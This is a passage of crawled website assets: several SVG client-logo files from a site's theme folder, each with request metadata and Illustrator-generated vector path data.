		</g>
		<g id="XMLID_3640_">
			<path id="XMLID_3641_" d="M98.6,53.9v1.2l-2.8,4.1h2.8v1.2H94v-1.2l2.8-4.1H94v-1.2H98.6z"/>
		</g>
		<g id="XMLID_3637_">
			<path id="XMLID_3638_" d="M105.1,60.4v-6.5h1.6v6.5H105.1z"/>
		</g>
		<g id="XMLID_3634_">
			<path id="XMLID_3635_" d="M117.7,53.9h1.6v6.5h-1.6l-2.6-4.1v4.1h-1.6v-6.5h1.6l2.6,4.1V53.9z"/>
		</g>
		<g id="XMLID_3631_">
			<path id="XMLID_3632_" d="M130,53.9v1.2h-2.3v1.4h2.1v1.2h-2.1v1.5h2.3v1.2h-3.9v-6.5H130z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/uber-original.svg
body_size: 4656
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF5A5F;}
	.st1{fill:#FFFFFF;}
</style>
<g id="XMLID_3629_">
	<g id="XMLID_3681_">
		<path id="XMLID_3682_" class="st0" d="M198.3,43.9c-7.2-0.3-14.5,0.3-19.9-1.5c-1.8-0.1,1.9-3.1,0.1-4.8c-1.8-0.1-5.4-0.2-7.2-0.3
			c-1.7-2.5,2-4.7,0.2-7.2c-1.7-2.5-9-1.1-10.8-2.8c-5.4-1.8,3.7-2.3,9.1-2.1c-1.8-1.7,3.6,0.1,3.7-1.5c0.1-3.2,0.2-6.4-7-9.1
			c-1.8-0.9,0.1-3.2,0.1-4.8c-21.7-0.8-45.2-1.7-67,0.8C81.7,12.3,59.9,8.1,41.9,10c-5.4,0.6-14.4-2.9-18.1,0.9
			c1.8,0.1,3.6,0.1,5.4,0.2c-5.5,2.2-10.8-0.4-16.3,0.2c0,1.6-0.1,2.4-1.9,3.1c3.6,0.1,9.1-0.5,12.7,0.5l-0.1,2.4
			c-3.6,0.7-9-1.1-12.7-0.5c0,0.8-0.1,2.4-0.1,3.2c0,0.8-1.8,0.7-3.6,0.7c1.8,0.1,5.4,0.2,7.2,0.3c0,0.8-0.1,2.4-0.1,3.2
			c0,0.8-1.8,0.7-3.6,0.7c0,1.6-1.9,3.1-0.1,4c1.8,0.1,3.6,0.1,5.4,0.2C8.8,29.7,5,33.6,5,36c1.8-0.7,1.8,1.7,3.6,0.9
			c-5.5,2.2-11,5.2-3.8,6.3c63.2,4.7,128.3,3.9,191.7,4.6C200,47.2,198.3,45.5,198.3,43.9z"/>
	</g>
	<g id="XMLID_3657_">
		<g id="XMLID_3677_">
			<path id="XMLID_3678_" class="st1" d="M23,30.3v6.4h-4V20.4h6.4c1.9,0,3.4,0.5,4.4,1.5c1.1,1,1.6,2.2,1.6,3.5
				c0,0.9-0.3,1.9-0.9,2.8C30,29,29,29.7,27.7,30l4,6.7h-4.7l-3.7-6.4H23z M23,23.4v3.9h2.5c0.6,0,1.1-0.2,1.4-0.5
				c0.3-0.4,0.5-0.8,0.5-1.4c0-0.6-0.2-1.1-0.5-1.4c-0.4-0.4-0.8-0.6-1.4-0.6H23z"/>
		</g>
		<g id="XMLID_3674_">
			<path id="XMLID_3675_" class="st1" d="M50.8,20.3v3h-5.9v3.5h5.2v3h-5.2v3.8h5.9v3H41V20.3H50.8z"/>
		</g>
		<g id="XMLID_3671_">
			<path id="XMLID_3672_" class="st1" d="M60.7,36.7V20.4h10.6v3h-6.7v3.5h5v3h-5v6.8H60.7z"/>
		</g>
		<g id="XMLID_3667_">
			<path id="XMLID_3668_" class="st1" d="M84.5,30.3v6.4h-4V20.4H87c1.9,0,3.4,0.5,4.4,1.5c1.1,1,1.6,2.2,1.6,3.5
				c0,0.9-0.3,1.9-0.9,2.8c-0.6,0.9-1.5,1.5-2.8,1.9l4,6.7h-4.7L85,30.3H84.5z M84.5,23.4v3.9H87c0.6,0,1.1-0.2,1.4-0.5
				c0.3-0.4,0.5-0.8,0.5-1.4c0-0.6-0.2-1.1-0.5-1.4c-0.4-0.4-0.8-0.6-1.4-0.6H84.5z"/>
		</g>
		<g id="XMLID_3664_">
			<path id="XMLID_3665_" class="st1" d="M112.4,20.3v3h-5.9v3.5h5.2v3h-5.2v3.8h5.9v3h-9.9V20.3H112.4z"/>
		</g>
		<g id="XMLID_3661_">
			<path id="XMLID_3662_" class="st1" d="M127.8,23.3c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.5,0.6-0.5,1.1c0,0.5,0.1,0.9,0.4,1.2
				c0.3,0.3,0.7,0.5,1.2,0.7c0.5,0.2,1,0.3,1.6,0.5c0.6,0.1,1.2,0.3,1.7,0.5c0.6,0.2,1.1,0.5,1.6,0.8c0.5,0.3,0.9,0.7,1.2,1.3
				c0.3,0.6,0.4,1.2,0.4,2c0,1.4-0.6,2.6-1.7,3.5c-1.1,1-2.6,1.5-4.4,1.5c-1.8,0-3.3-0.4-4.4-1.3c-1.1-0.9-1.7-2.1-1.7-3.8h4.2
				c0.1,1.3,0.8,2,2,2c0.6,0,1-0.2,1.3-0.5c0.3-0.3,0.5-0.7,0.5-1.2c0-0.5-0.1-0.8-0.4-1.1c-0.3-0.3-0.7-0.5-1.2-0.7
				c-0.5-0.2-1-0.3-1.6-0.5c-0.6-0.1-1.2-0.3-1.7-0.5c-0.6-0.2-1.1-0.5-1.6-0.8c-0.5-0.3-0.9-0.7-1.2-1.3c-0.3-0.6-0.4-1.2-0.4-2
				c0-1.5,0.6-2.7,1.7-3.7c1.1-0.9,2.6-1.4,4.3-1.4c1.8,0,3.2,0.4,4.3,1.2c1.1,0.8,1.7,2.1,1.7,3.8h-4.3c-0.1-0.6-0.3-1-0.6-1.4
				C128.7,23.4,128.3,23.3,127.8,23.3z"/>
		</g>
		<g id="XMLID_3658_">
			<path id="XMLID_3659_" class="st1" d="M154,20.4h4v16.3h-4v-6.8h-6.3v6.8h-4V20.4h4v6.5h6.3V20.4z"/>
		</g>
	</g>
	<g id="XMLID_3630_">
		<g id="XMLID_3654_">
			<path id="XMLID_3655_" d="M51,53.9v6.5h-1.6v-3.6L48,60.4h-1.2l-1.5-3.6v3.6h-1.6v-6.5h1.8l1.9,4.5l1.8-4.5H51z"/>
		</g>
		<g id="XMLID_3650_">
			<path id="XMLID_3651_" d="M61.9,60.4l-0.4-1.1h-2.3l-0.4,1.1h-1.7l2.2-6.5h1.9l2.2,6.5H61.9z M59.7,58.1h1.5l-0.8-2.3L59.7,58.1z
				"/>
		</g>
		<g id="XMLID_3647_">
			<path id="XMLID_3648_" d="M70.4,59.5c-0.6-0.6-1-1.4-1-2.4c0-1,0.3-1.7,1-2.4c0.6-0.6,1.4-0.9,2.4-0.9c0.7,0,1.4,0.2,1.9,0.6
				c0.6,0.4,0.9,0.9,1.2,1.6h-1.9c-0.2-0.5-0.6-0.7-1.2-0.7c-0.5,0-1,0.2-1.3,0.5c-0.3,0.3-0.5,0.8-0.5,1.4c0,0.6,0.2,1,0.5,1.4
				c0.3,0.3,0.7,0.5,1.2,0.5c0.4,0,0.7-0.1,0.9-0.3c0.2-0.2,0.4-0.4,0.5-0.8h-1.8v-1.2h3.5v1.2c-0.1,0.6-0.4,1.1-1,1.6
				c-0.3,0.2-0.6,0.4-0.9,0.6c-0.4,0.2-0.8,0.2-1.2,0.2C71.8,60.4,71,60.1,70.4,59.5z"/>
		</g>
		<g id="XMLID_3643_">
			<path id="XMLID_3644_" d="M86.4,60.4L86,59.3h-2.3l-0.4,1.1h-1.7l2.2-6.5h1.9l2.2,6.5H86.4z M84.1,58.1h1.5l-0.8-2.3L84.1,58.1z"
				/>
		</g>
		<g id="XMLID_3640_">
			<path id="XMLID_3641_" d="M98.6,53.9v1.2l-2.8,4.1h2.8v1.2H94v-1.2l2.8-4.1H94v-1.2H98.6z"/>
		</g>
		<g id="XMLID_3637_">
			<path id="XMLID_3638_" d="M105.1,60.4v-6.5h1.6v6.5H105.1z"/>
		</g>
		<g id="XMLID_3634_">
			<path id="XMLID_3635_" d="M117.7,53.9h1.6v6.5h-1.6l-2.6-4.1v4.1h-1.6v-6.5h1.6l2.6,4.1V53.9z"/>
		</g>
		<g id="XMLID_3631_">
			<path id="XMLID_3632_" d="M130,53.9v1.2h-2.3v1.4h2.1v1.2h-2.1v1.5h2.3v1.2h-3.9v-6.5H130z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/airbnb-original.svg
body_size: 4656
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF5A5F;}
	.st1{fill:#FFFFFF;}
</style>
<g id="XMLID_3629_">
	<g id="XMLID_3681_">
		<path id="XMLID_3682_" class="st0" d="M198.3,43.9c-7.2-0.3-14.5,0.3-19.9-1.5c-1.8-0.1,1.9-3.1,0.1-4.8c-1.8-0.1-5.4-0.2-7.2-0.3
			c-1.7-2.5,2-4.7,0.2-7.2c-1.7-2.5-9-1.1-10.8-2.8c-5.4-1.8,3.7-2.3,9.1-2.1c-1.8-1.7,3.6,0.1,3.7-1.5c0.1-3.2,0.2-6.4-7-9.1
			c-1.8-0.9,0.1-3.2,0.1-4.8c-21.7-0.8-45.2-1.7-67,0.8C81.7,12.3,59.9,8.1,41.9,10c-5.4,0.6-14.4-2.9-18.1,0.9
			c1.8,0.1,3.6,0.1,5.4,0.2c-5.5,2.2-10.8-0.4-16.3,0.2c0,1.6-0.1,2.4-1.9,3.1c3.6,0.1,9.1-0.5,12.7,0.5l-0.1,2.4
			c-3.6,0.7-9-1.1-12.7-0.5c0,0.8-0.1,2.4-0.1,3.2c0,0.8-1.8,0.7-3.6,0.7c1.8,0.1,5.4,0.2,7.2,0.3c0,0.8-0.1,2.4-0.1,3.2
			c0,0.8-1.8,0.7-3.6,0.7c0,1.6-1.9,3.1-0.1,4c1.8,0.1,3.6,0.1,5.4,0.2C8.8,29.7,5,33.6,5,36c1.8-0.7,1.8,1.7,3.6,0.9
			c-5.5,2.2-11,5.2-3.8,6.3c63.2,4.7,128.3,3.9,191.7,4.6C200,47.2,198.3,45.5,198.3,43.9z"/>
	</g>
	<g id="XMLID_3657_">
		<g id="XMLID_3677_">
			<path id="XMLID_3678_" class="st1" d="M23,30.3v6.4h-4V20.4h6.4c1.9,0,3.4,0.5,4.4,1.5c1.1,1,1.6,2.2,1.6,3.5
				c0,0.9-0.3,1.9-0.9,2.8C30,29,29,29.7,27.7,30l4,6.7h-4.7l-3.7-6.4H23z M23,23.4v3.9h2.5c0.6,0,1.1-0.2,1.4-0.5
				c0.3-0.4,0.5-0.8,0.5-1.4c0-0.6-0.2-1.1-0.5-1.4c-0.4-0.4-0.8-0.6-1.4-0.6H23z"/>
		</g>
		<g id="XMLID_3674_">
			<path id="XMLID_3675_" class="st1" d="M50.8,20.3v3h-5.9v3.5h5.2v3h-5.2v3.8h5.9v3H41V20.3H50.8z"/>
		</g>
		<g id="XMLID_3671_">
			<path id="XMLID_3672_" class="st1" d="M60.7,36.7V20.4h10.6v3h-6.7v3.5h5v3h-5v6.8H60.7z"/>
		</g>
		<g id="XMLID_3667_">
			<path id="XMLID_3668_" class="st1" d="M84.5,30.3v6.4h-4V20.4H87c1.9,0,3.4,0.5,4.4,1.5c1.1,1,1.6,2.2,1.6,3.5
				c0,0.9-0.3,1.9-0.9,2.8c-0.6,0.9-1.5,1.5-2.8,1.9l4,6.7h-4.7L85,30.3H84.5z M84.5,23.4v3.9H87c0.6,0,1.1-0.2,1.4-0.5
				c0.3-0.4,0.5-0.8,0.5-1.4c0-0.6-0.2-1.1-0.5-1.4c-0.4-0.4-0.8-0.6-1.4-0.6H84.5z"/>
		</g>
		<g id="XMLID_3664_">
			<path id="XMLID_3665_" class="st1" d="M112.4,20.3v3h-5.9v3.5h5.2v3h-5.2v3.8h5.9v3h-9.9V20.3H112.4z"/>
		</g>
		<g id="XMLID_3661_">
			<path id="XMLID_3662_" class="st1" d="M127.8,23.3c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.5,0.6-0.5,1.1c0,0.5,0.1,0.9,0.4,1.2
				c0.3,0.3,0.7,0.5,1.2,0.7c0.5,0.2,1,0.3,1.6,0.5c0.6,0.1,1.2,0.3,1.7,0.5c0.6,0.2,1.1,0.5,1.6,0.8c0.5,0.3,0.9,0.7,1.2,1.3
				c0.3,0.6,0.4,1.2,0.4,2c0,1.4-0.6,2.6-1.7,3.5c-1.1,1-2.6,1.5-4.4,1.5c-1.8,0-3.3-0.4-4.4-1.3c-1.1-0.9-1.7-2.1-1.7-3.8h4.2
				c0.1,1.3,0.8,2,2,2c0.6,0,1-0.2,1.3-0.5c0.3-0.3,0.5-0.7,0.5-1.2c0-0.5-0.1-0.8-0.4-1.1c-0.3-0.3-0.7-0.5-1.2-0.7
				c-0.5-0.2-1-0.3-1.6-0.5c-0.6-0.1-1.2-0.3-1.7-0.5c-0.6-0.2-1.1-0.5-1.6-0.8c-0.5-0.3-0.9-0.7-1.2-1.3c-0.3-0.6-0.4-1.2-0.4-2
				c0-1.5,0.6-2.7,1.7-3.7c1.1-0.9,2.6-1.4,4.3-1.4c1.8,0,3.2,0.4,4.3,1.2c1.1,0.8,1.7,2.1,1.7,3.8h-4.3c-0.1-0.6-0.3-1-0.6-1.4
				C128.7,23.4,128.3,23.3,127.8,23.3z"/>
		</g>
		<g id="XMLID_3658_">
			<path id="XMLID_3659_" class="st1" d="M154,20.4h4v16.3h-4v-6.8h-6.3v6.8h-4V20.4h4v6.5h6.3V20.4z"/>
		</g>
	</g>
	<g id="XMLID_3630_">
		<g id="XMLID_3654_">
			<path id="XMLID_3655_" d="M51,53.9v6.5h-1.6v-3.6L48,60.4h-1.2l-1.5-3.6v3.6h-1.6v-6.5h1.8l1.9,4.5l1.8-4.5H51z"/>
		</g>
		<g id="XMLID_3650_">
			<path id="XMLID_3651_" d="M61.9,60.4l-0.4-1.1h-2.3l-0.4,1.1h-1.7l2.2-6.5h1.9l2.2,6.5H61.9z M59.7,58.1h1.5l-0.8-2.3L59.7,58.1z
				"/>
		</g>
		<g id="XMLID_3647_">
			<path id="XMLID_3648_" d="M70.4,59.5c-0.6-0.6-1-1.4-1-2.4c0-1,0.3-1.7,1-2.4c0.6-0.6,1.4-0.9,2.4-0.9c0.7,0,1.4,0.2,1.9,0.6
				c0.6,0.4,0.9,0.9,1.2,1.6h-1.9c-0.2-0.5-0.6-0.7-1.2-0.7c-0.5,0-1,0.2-1.3,0.5c-0.3,0.3-0.5,0.8-0.5,1.4c0,0.6,0.2,1,0.5,1.4
				c0.3,0.3,0.7,0.5,1.2,0.5c0.4,0,0.7-0.1,0.9-0.3c0.2-0.2,0.4-0.4,0.5-0.8h-1.8v-1.2h3.5v1.2c-0.1,0.6-0.4,1.1-1,1.6
				c-0.3,0.2-0.6,0.4-0.9,0.6c-0.4,0.2-0.8,0.2-1.2,0.2C71.8,60.4,71,60.1,70.4,59.5z"/>
		</g>
		<g id="XMLID_3643_">
			<path id="XMLID_3644_" d="M86.4,60.4L86,59.3h-2.3l-0.4,1.1h-1.7l2.2-6.5h1.9l2.2,6.5H86.4z M84.1,58.1h1.5l-0.8-2.3L84.1,58.1z"
				/>
		</g>
		<g id="XMLID_3640_">
			<path id="XMLID_3641_" d="M98.6,53.9v1.2l-2.8,4.1h2.8v1.2H94v-1.2l2.8-4.1H94v-1.2H98.6z"/>
		</g>
		<g id="XMLID_3637_">
			<path id="XMLID_3638_" d="M105.1,60.4v-6.5h1.6v6.5H105.1z"/>
		</g>
		<g id="XMLID_3634_">
			<path id="XMLID_3635_" d="M117.7,53.9h1.6v6.5h-1.6l-2.6-4.1v4.1h-1.6v-6.5h1.6l2.6,4.1V53.9z"/>
		</g>
		<g id="XMLID_3631_">
			<path id="XMLID_3632_" d="M130,53.9v1.2h-2.3v1.4h2.1v1.2h-2.1v1.5h2.3v1.2h-3.9v-6.5H130z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/google-original.svg
body_size: 2096
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F4C20D;}
</style>
<g id="XMLID_3683_">
	<g id="XMLID_3713_">
		<g id="XMLID_3728_">
			<path id="XMLID_3729_" class="st0" d="M38.6,5.4H39c21,48.2,22.5,51,22.5,51c3,6.7,5.8,6.7,7.5,6.9v0.7H39.8v-0.7
				c6.7,0,1.7-9.7,1.7-9.7l-2.7-5.7H22.5c-1.7,3.8-0.2,15.5,9.8,15.5v0.7H8.4v-0.7c2.5-0.2,7-0.8,13.4-15.5L38.6,5.4z M30.2,28.3
				L22.8,47h15.7L30.2,28.3z"/>
		</g>
		<g id="XMLID_3725_">
			<path id="XMLID_3726_" class="st0" d="M90.1,63.2v0.7H69.4v-0.7c3.2-0.9,3.2-4.4,3.2-8.7V11.3c0-2.9-1-4.1-4.4-5.3V5.4l18.5-3.5
				v52.6C86.7,59.1,87.1,62.4,90.1,63.2z"/>
		</g>
		<g id="XMLID_3721_">
			<path id="XMLID_3722_" class="st0" d="M113.2,63.2v0.7H92.4v-0.7c3.2-0.9,3.2-4.5,3.2-8.7V34.2c0-2.9-0.9-4.1-4.3-5.3v-0.7
				l18.5-3.5v29.8C109.8,59.1,110.2,62.4,113.2,63.2z M93.9,14.7c0-4.4,3.5-7.9,7.9-7.9c4.4,0,8,3.5,8,7.9c0,4.4-3.6,7.9-8,7.9
				C97.4,22.6,93.9,19.1,93.9,14.7z"/>
		</g>
		<g id="XMLID_3718_">
			<path id="XMLID_3719_" class="st0" d="M143.7,60.1c0,0-3.2,4.5-12.8,4.5c-10.1,0-14.8-2.8-14.8-2.8V50.9h0.7
				c1.7,7.7,8.6,13,14.1,13c5.9,0,7.2-6.9,0.9-11.1l-8.4-5.1c-7.8-5.2-9.9-13.4-4.8-19c0,0,3.1-4,12.6-4c9.6,0,13.6,2.3,13.6,2.3
				v8.5h-0.7c-1.5-7.5-8-10.1-12.8-10.1c-5.4,0-8,5.4-0.7,10l8.4,5.2C146.3,45.3,148.3,54.7,143.7,60.1z"/>
		</g>
		<g id="XMLID_3714_">
			<path id="XMLID_3715_" class="st0" d="M192,58.6c-1.2,3.7-5.5,6.1-10.7,6.1c0,0-9.2,0-10-7.5c-1.1,4.3-5.3,7.5-11.2,7.5
				c-3.2,0-10.4-1.4-10.4-8.5c0-8.3,6.7-9.9,21.5-13.4v-5.3c0-8.6-4.9-13.3-10.6-10.3c0,0-1.8,1.1,1,2.1c1.4,0.5,2.3,1.7,3,3.2
				c1.2,3.1-0.2,6.4-3.2,7.7c-3,1.2-6.4-0.3-7.7-3.2c-0.8-2.2-0.4-4.7,1-6.2c1-1.1,2.5-2.6,5.6-4.2c3.7-2,7.8-1.7,7.8-1.7
				c10.9,0,17,6.8,17,16.6v12.4c0,0,0,6,4,5.8c0,0,2.1,0,2.5-1.4L192,58.6z M171.2,43.6c-6.8,1.5-6.7,6.6-6.7,10.5
				c0,0-0.1,5.5,3.2,5.5c1.4,0,2.6-1.2,3.5-3.2V43.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/shopify-original.svg
body_size: 4371
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#221F23;}
</style>
<g id="XMLID_3980_">
	<g id="XMLID_4012_">
		<g id="XMLID_4027_">
			<path id="XMLID_4028_" class="st0" d="M34.2,39v12.8h-8V18.9h13c3.8,0,6.8,1,8.9,3c2.1,2,3.2,4.3,3.2,7.1c0,1.9-0.6,3.8-1.7,5.6
				c-1.2,1.8-3.1,3.1-5.7,3.8L52,51.8h-9.4L35.2,39H34.2z M34.2,25v7.9h5c1.2,0,2.2-0.4,2.9-1.1c0.7-0.7,1.1-1.7,1.1-2.8
				c0-1.2-0.4-2.1-1.1-2.9c-0.7-0.8-1.7-1.1-2.9-1.1H34.2z"/>
		</g>
		<g id="XMLID_4024_">
			<path id="XMLID_4025_" class="st0" d="M77,18.8v6.1H65.1V32h10.5v6.1H65.1v7.7H77v6.1H57.1v-33H77z"/>
		</g>
		<g id="XMLID_4021_">
			<path id="XMLID_4022_" class="st0" d="M81.2,25v-6.1h26V25h-9v26.8h-8V25H81.2z"/>
		</g>
		<g id="XMLID_4017_">
			<path id="XMLID_4018_" class="st0" d="M119.5,39v12.8h-8V18.9h13c3.8,0,6.8,1,8.9,3c2.1,2,3.2,4.3,3.2,7.1c0,1.9-0.6,3.8-1.7,5.6
				c-1.2,1.8-3.1,3.1-5.7,3.8l8.1,13.4h-9.4L120.5,39H119.5z M119.5,25v7.9h5c1.2,0,2.2-0.4,2.9-1.1c0.7-0.7,1.1-1.7,1.1-2.8
				c0-1.2-0.4-2.1-1.1-2.9c-0.7-0.8-1.7-1.1-2.9-1.1H119.5z"/>
		</g>
		<g id="XMLID_4013_">
			<path id="XMLID_4014_" class="st0" d="M145.4,47.4c-3.3-3.2-4.9-7.2-4.9-12.1s1.6-8.9,4.9-12.1c3.3-3.2,7.3-4.8,12-4.8
				c4.7,0,8.7,1.6,12,4.8c3.2,3.2,4.9,7.2,4.9,12.1s-1.6,8.9-4.9,12.1c-3.3,3.2-7.2,4.8-12,4.8C152.6,52.2,148.6,50.6,145.4,47.4z
				 M163.7,42.2c1.6-1.7,2.4-4,2.4-6.9c0-2.9-0.8-5.2-2.4-6.9c-1.6-1.7-3.7-2.6-6.3-2.6c-2.6,0-4.8,0.9-6.3,2.6
				c-1.6,1.7-2.4,4-2.4,6.9c0,2.9,0.8,5.2,2.4,6.9c1.6,1.7,3.7,2.6,6.3,2.6C160,44.7,162.1,43.9,163.7,42.2z"/>
		</g>
	</g>
	<g id="XMLID_4002_">
		<g id="XMLID_4009_">
			<path id="XMLID_4010_" class="st0" d="M82,4.1V1.6h10.4v2.4h-3.6v10.8h-3.2V4.1H82z"/>
		</g>
		<g id="XMLID_4006_">
			<path id="XMLID_4007_" class="st0" d="M102.5,1.6h3.2v13.2h-3.2V9.3h-5.1v5.5h-3.2V1.6h3.2v5.3h5.1V1.6z"/>
		</g>
		<g id="XMLID_4003_">
			<path id="XMLID_4004_" class="st0" d="M116.3,1.6V4h-4.8v2.8h4.2v2.5h-4.2v3.1h4.8v2.4h-8V1.6H116.3z"/>
		</g>
	</g>
	<g id="XMLID_3981_">
		<g id="XMLID_3999_">
			<path id="XMLID_4000_" class="st0" d="M64.5,59c-0.2,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.3-0.2,0.5c0,0.2,0.1,0.4,0.2,0.5
				c0.1,0.1,0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.7,0.2c0.3,0.1,0.5,0.1,0.8,0.2c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0.1,0.4,0.3,0.5,0.6
				c0.1,0.2,0.2,0.5,0.2,0.9c0,0.6-0.2,1.1-0.7,1.5s-1.1,0.6-1.9,0.6c-0.8,0-1.4-0.2-1.9-0.6C62.2,64,62,63.4,62,62.7h1.8
				c0,0.6,0.3,0.8,0.9,0.8c0.2,0,0.4-0.1,0.6-0.2c0.1-0.1,0.2-0.3,0.2-0.5c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.2-0.5-0.3
				c-0.2-0.1-0.4-0.1-0.7-0.2c-0.3-0.1-0.5-0.1-0.8-0.2c-0.2-0.1-0.5-0.2-0.7-0.3c-0.2-0.1-0.4-0.3-0.5-0.6
				c-0.1-0.2-0.2-0.5-0.2-0.9c0-0.7,0.2-1.2,0.7-1.6c0.5-0.4,1.1-0.6,1.9-0.6c0.8,0,1.4,0.2,1.9,0.5c0.5,0.3,0.7,0.9,0.7,1.6h-1.9
				c0-0.3-0.1-0.5-0.2-0.6C64.9,59.1,64.8,59,64.5,59z"/>
		</g>
		<g id="XMLID_3996_">
			<path id="XMLID_3997_" class="st0" d="M74.6,59.1v-1.3h5.6v1.3h-1.9v5.8h-1.7v-5.8H74.6z"/>
		</g>
		<g id="XMLID_3993_">
			<path id="XMLID_3994_" class="st0" d="M87.7,62v-4.2h1.7V62c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.3,0.9,0.3c0.4,0,0.7-0.1,0.9-0.3
				c0.2-0.2,0.3-0.6,0.3-1v-4.2h1.7V62c0,0.6-0.1,1.2-0.4,1.6c-0.3,0.5-0.7,0.8-1.1,1c-0.4,0.2-0.9,0.3-1.5,0.3
				c-0.8,0-1.5-0.3-2.1-0.8C87.9,63.7,87.7,62.9,87.7,62z"/>
		</g>
		<g id="XMLID_3989_">
			<path id="XMLID_3990_" class="st0" d="M104,57.8c1.1,0,2.1,0.3,2.8,1c0.7,0.7,1.1,1.5,1.1,2.6c0,1-0.4,1.9-1.1,2.6
				c-0.7,0.7-1.7,1-2.8,1h-2.5v-7.1H104z M103.2,63.6h0.8c0.7,0,1.2-0.2,1.6-0.6c0.4-0.4,0.6-0.9,0.6-1.6c0-0.7-0.2-1.2-0.6-1.6
				c-0.4-0.4-0.9-0.6-1.6-0.6h-0.8V63.6z"/>
		</g>
		<g id="XMLID_3986_">
			<path id="XMLID_3987_" class="st0" d="M115.4,64.9v-7.1h1.7v7.1H115.4z"/>
		</g>
		<g id="XMLID_3982_">
			<path id="XMLID_3983_" class="st0" d="M125.7,63.9c-0.7-0.7-1.1-1.6-1.1-2.6c0-1,0.4-1.9,1.1-2.6c0.7-0.7,1.6-1,2.6-1
				c1,0,1.9,0.3,2.6,1c0.7,0.7,1,1.5,1,2.6c0,1-0.3,1.9-1,2.6c-0.7,0.7-1.6,1-2.6,1C127.3,64.9,126.4,64.6,125.7,63.9z M129.7,62.8
				c0.3-0.4,0.5-0.9,0.5-1.5c0-0.6-0.2-1.1-0.5-1.5c-0.3-0.4-0.8-0.6-1.4-0.6c-0.6,0-1,0.2-1.4,0.6c-0.3,0.4-0.5,0.9-0.5,1.5
				c0,0.6,0.2,1.1,0.5,1.5c0.3,0.4,0.8,0.6,1.4,0.6C128.9,63.3,129.3,63.2,129.7,62.8z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/boring-company-original.svg
body_size: 4371
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#221F23;}
</style>
<g id="XMLID_3980_">
	<g id="XMLID_4012_">
		<g id="XMLID_4027_">
			<path id="XMLID_4028_" class="st0" d="M34.2,39v12.8h-8V18.9h13c3.8,0,6.8,1,8.9,3c2.1,2,3.2,4.3,3.2,7.1c0,1.9-0.6,3.8-1.7,5.6
				c-1.2,1.8-3.1,3.1-5.7,3.8L52,51.8h-9.4L35.2,39H34.2z M34.2,25v7.9h5c1.2,0,2.2-0.4,2.9-1.1c0.7-0.7,1.1-1.7,1.1-2.8
				c0-1.2-0.4-2.1-1.1-2.9c-0.7-0.8-1.7-1.1-2.9-1.1H34.2z"/>
		</g>
		<g id="XMLID_4024_">
			<path id="XMLID_4025_" class="st0" d="M77,18.8v6.1H65.1V32h10.5v6.1H65.1v7.7H77v6.1H57.1v-33H77z"/>
		</g>
		<g id="XMLID_4021_">
			<path id="XMLID_4022_" class="st0" d="M81.2,25v-6.1h26V25h-9v26.8h-8V25H81.2z"/>
		</g>
		<g id="XMLID_4017_">
			<path id="XMLID_4018_" class="st0" d="M119.5,39v12.8h-8V18.9h13c3.8,0,6.8,1,8.9,3c2.1,2,3.2,4.3,3.2,7.1c0,1.9-0.6,3.8-1.7,5.6
				c-1.2,1.8-3.1,3.1-5.7,3.8l8.1,13.4h-9.4L120.5,39H119.5z M119.5,25v7.9h5c1.2,0,2.2-0.4,2.9-1.1c0.7-0.7,1.1-1.7,1.1-2.8
				c0-1.2-0.4-2.1-1.1-2.9c-0.7-0.8-1.7-1.1-2.9-1.1H119.5z"/>
		</g>
		<g id="XMLID_4013_">
